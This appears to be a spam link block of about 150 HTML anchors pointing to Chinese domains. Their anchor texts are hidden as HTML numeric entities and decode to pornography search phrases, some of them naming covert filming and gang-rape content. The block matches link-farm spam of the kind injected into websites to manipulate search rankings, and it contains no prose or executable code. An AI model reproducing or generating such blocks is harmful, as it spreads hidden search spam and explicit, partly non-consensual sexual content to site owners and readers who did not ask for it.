<a href="http://hnsypa.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://chinajgf.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wolterskluwerchina.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tyusb.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://ldrrr.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://eweiban.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mashrd.cn" target="_blank">&#x4E9A;&#x6D32;444kkkk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://000ydw.com" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5F71;&#x9662;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x4F0A;&#x4EBA;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://zs1012.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://tlqy58.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jinshunxin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://splsz.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qlx668.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://jlxzrj.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linxm666.com" target="_blank">&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://sglddp.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://fjsoc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxlsc.com" target="_blank">91&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://1wka.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qicaizjqfxz.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8C03;&#x6559;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ausprop.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://demasen.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nanzhou56.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://xd8848.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://k283.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://sdguowang.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://beijiego.com" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x5728;&#x7EBF;&#x770B;AV&#x5929;&#x5802;</a>|
<a href="http://happybabygo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://yujiagong.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yaseline.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xiao1000.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://caijingline.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://hanzhancs.com.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xiruitu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x5C0F;&#x8BF4;</a>|
<a href="http://0512fzpx.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://ie956.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://sunake.com.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bxzengy.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x8FDB;&#x51FA;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://qzbjljc.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://wsyxa.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://qdlongchang56.com" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hezeming.com" target="_blank">&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmtsb.cn" target="_blank">99&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://rojtss.com" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://51med.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://17baotech.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://csbim.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x804A;&#x5929;app</a>|
<a href="http://wxduxinban.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kkqzj.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdgrngo.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxbszc.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgxdty.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://cyycd.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://melintek.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://228884.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://lsboot.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://adspumps.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5236;&#x670D;</a>|
<a href="http://souljay.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://fzwwcp.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://1636333.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;aaaa&#x7247;&#x9ED1;&#x4EBA;</a>|
<a href="http://mostondz.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hy-b2b.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jnzdbc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xhfxr.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://bishengge.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzdyly.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://98dg.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://newsuining.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://newsuining.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://v5diy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caijingline.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lyrixing.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://dhlyk.cn" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sh-weibai.com" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://jinqiuwl.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://668suv.com" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://fjyouya.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://ztanyue.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://dinglink.cn" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://changlicable.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dygi.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zbxkjd.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fujianyky.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://xiyam.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ffzy-cn.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://hdswater.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vubb.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://hsjyt.com" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://global-sy.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://89al.com" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stwysl.com" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5267;&#x60C5;</a>|
<a href="http://lascarf.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://sygdkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bid7.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://ixqcj.com" target="_blank">&#x6B27;&#x7F8E; &#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zuimjh.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bschoolchina.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://591xuexi.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://jzjyzs.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zztlwz.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://xashgf.cn" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bishengge.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://whwkd.com" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://guzhi100.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://51lgjob.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxttop.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jngiga.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://tjbrtd.com" target="_blank">av&#x8001;&#x53F8;&#x673A;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://sysfzymz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lchuiang.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sliong.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
